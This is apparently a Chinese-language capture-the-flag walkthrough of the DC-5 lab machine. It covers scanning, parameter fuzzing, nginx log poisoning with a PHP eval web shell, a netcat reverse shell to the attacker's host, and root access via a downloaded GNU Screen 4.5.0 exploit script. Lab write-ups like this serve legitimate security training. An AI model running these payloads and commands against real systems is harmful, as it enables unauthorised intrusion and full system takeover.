DC-5
DC-5渗透测试
主机扫描
nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.109
Host is up (0.00038s latency).
MAC Address: 08:00:27:C0:33:AA (Oracle VirtualBox virtual NIC)
靶机ip:192.168.56.109
端口扫描
扫描全端口
nmap --min-rate 10000 -p- 192.168.56.109
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-12 02:26 EDT
Stats: 0:00:37 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 76.19% done; ETC: 02:27 (0:00:12 remaining)
Nmap scan report for 192.168.56.109
Host is up (0.00028s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
59961/tcp open unknown
MAC Address: 08:00:27:C0:33:AA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 85.26 seconds
rpcbind是NFS中 用来进行消息通知的服务。一般情况 下rpcbind运行在111端口。并且NFS配置开 启rpcbind_ enable="YES"
可以搜一下rpcbind有什么漏洞searchsploit rpcbind,没有什么可利用的漏洞
nmap -p 111 --script=rpcinfo 192.168.56.109
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-12 02:33 EDT
Nmap scan report for 192.168.56.109
Host is up (0.00047s latency).
PORT STATE SERVICE
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33709/udp6 status
| 100024 1 36913/tcp6 status
| 100024 1 39562/udp status
|_ 100024 1 59961/tcp status
MAC Address: 08:00:27:C0:33:AA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
目录扫描
dirsearch -u http://192.168.56.109
Target: http://192.168.56.109/
[02:28:05] Starting:
[02:28:23] 200 - 4KB - /contact.php
[02:28:24] 301 - 184B - /css -> http://192.168.56.109/css/
[02:28:27] 200 - 6KB - /faq.php
[02:28:28] 200 - 17B - /footer.php
[02:28:30] 403 - 570B - /images/
[02:28:30] 301 - 184B - /images -> http://192.168.56.109/images/
[02:28:47] 200 - 852B - /thankyou.php
接着看web页面
漏洞发现和利用
观察页脚,每次刷新他都会变

根据我们扫到的footer.php,这里可能包含了footer.php
wfuzz枚举一下参数
wfuzz -z file,/usr/share/wfuzz/wordlist/general/common.txt 192.168.56.109/thankyou.php?FUZZ=/etc/passwd
000000343: 200 42 L 66 W 851 Ch "filter"
000000342: 200 42 L 66 W 851 Ch "files"
000000341: 200 70 L 104 W 2319 Ch "file"
000000337: 200 42 L 66 W 851 Ch "failed"
参数就是file
这里使用的是nginx服务,可以利用日志包含
日志包含
nginx的默认日志在/var/log/nginx/access.log中,错误日志在/var/log/nginx/error.log中
http://192.168.56.109/thankyou.php?file=<?php @eval($_POST[1]);?>
写进去一句话木马,直接蚁剑连接了

接着弹一个shell到kali
nc -e /bin/bash 192.168.56.101 1234
提权
首先查看一下有suid权限的文件
www-data@dc-5:~$ find / -type f -perm -4000 2>/dev/null
find / -type f -perm -4000 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
这里我第一眼就看到了/bin/screen-4.5.0,就直接找它的漏洞
searchsploit screen
GNU Screen 4.5.0 - Local Privilege Escalation linux/local/41154.sh
还真让我找对了,本地提权走起
复制到当前目录下
cp /usr/share/exploitdb/exploits/linux/local/41154.sh dc-5.sh
下载到靶机上
www-data@dc-5:/tmp$ wget http://192.168.56.101/dc-5.sh
wget http://192.168.56.101/dc-5.sh
converted 'http://192.168.56.101/dc-5.sh' (ANSI_X3.4-1968) -> 'http://192.168.56.101/dc-5.sh' (UTF-8)
--2024-03-12 17:09:29-- http://192.168.56.101/dc-5.sh
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: 'dc-5.sh'
dc-5.sh 100%[=====================>] 1.12K --.-KB/s in 0s
2024-03-12 17:09:29 (317 MB/s) - 'dc-5.sh' saved [1149/1149]
直接执行
bash dc-5.sh
www-data@dc-5:/tmp$ bash dc-5.sh
bash dc-5.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
拿到root的权限

总结
wfuzz的利用
nginx的日志默认路径在哪?
访问日志:/usr/local/nginx/logs/access.log或者/var/log/nginx/access.log错误日志:/usr/loacl/nginx/logs/error.log或者/var/log/nginx/error.log靶机涉及的知识点:
文件包含,日志包含,wfuzz参数的枚举,screen提权